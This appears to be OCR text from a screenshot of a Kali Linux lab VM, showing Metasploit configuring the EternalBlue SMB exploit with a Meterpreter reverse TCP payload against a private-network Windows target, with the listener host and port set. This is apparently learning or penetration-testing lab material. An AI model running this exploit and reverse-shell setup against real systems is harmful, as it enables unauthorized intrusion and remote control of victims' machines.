 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
Sun 30 Oct, 21:16
kali@kali: ~
File Actions Edit View Help
Trash
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
File Syst...
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.56.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Home
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.56.103
RHOSTS => 192.168.56.103
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RPORT 445
RPORT => 445
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.56.102
Right Ctrl
25°C
Haze
ENG
IN
21:16
30-10-2022
1